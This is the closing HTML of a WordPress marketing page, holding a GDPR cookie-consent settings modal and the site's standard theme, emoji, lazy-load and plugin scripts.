<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="zerobounce.js-js-extra">
var zbjs = {"ajaxurl":"https://funnelexclusive.com/wp-admin/admin-ajax.php","md5":"87bcd14a0422c39b4507b5516c5973ea","tags":[],"categories":["Guide"]};
//# sourceURL=zerobounce.js-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/WpZeroBounce%20V2%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<script id="custom-script-js-extra">
var wpdata = {"object_id":"3767","site_url":"https://funnelexclusive.com"};
//# sourceURL=custom-script-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://funnelexclusive.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://funnelexclusive.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#media_image-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://funnelexclusive.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://funnelexclusive.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://funnelexclusive.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 20:20:35 -->